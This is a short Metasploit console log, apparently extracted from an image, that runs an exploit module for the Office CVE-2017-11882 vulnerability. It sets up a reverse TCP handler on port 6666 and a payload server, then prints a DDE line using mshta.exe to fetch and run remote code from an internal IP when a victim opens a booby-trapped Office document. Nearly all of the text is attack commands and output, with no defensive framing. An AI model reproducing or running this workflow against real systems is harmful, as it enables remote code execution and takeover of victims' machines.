 msf6 exploit(ajest/office_cve_2017_11882) > set SRVPORT 80
SRVPORT => 80
msf6 exploit(ajest/office_cve_2017_11882) > set uripath zz
uripath => zz
msf6 exploit(ajest/office_cve_2017_11882) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
msf6 exploit(ajest/office_cve_2017_11882) >
[*] Started reverse TCP handler on 192.168.200.150:6666
[*] Using URL: http://192.168.200.150/zz
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.200.150/zz"